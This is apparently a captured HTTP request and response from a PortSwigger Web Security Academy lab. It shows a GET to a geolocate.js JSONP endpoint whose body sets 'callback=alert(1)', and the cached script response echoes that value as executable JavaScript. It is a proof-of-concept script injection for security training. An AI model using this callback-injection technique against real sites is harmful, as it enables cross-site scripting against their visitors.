 Request
Pretty Raw Hex
\n
1 GET /js/geolocate.js?callback=shehe HTTP/2
2 Host: 0aba00ec030ba12a8077583c007a005f.web-security-academy.net
3 Cookie: country=[object Object]; session=
BLi57VgdZ0gw0GKPvhWGyDDdUpXtAWdf
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: script
13 Referer:
https://0aba00ec030ba12a8077583c007a005f.web-security-academy.ne
t/post?postId=1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1
16 Content-Length: 21
17
18 callback=alert(1)
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 0
6 X-Cache: miss
7 Content-Length: 197
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)
12
13 ({
"country":"United Kingdom"
}
);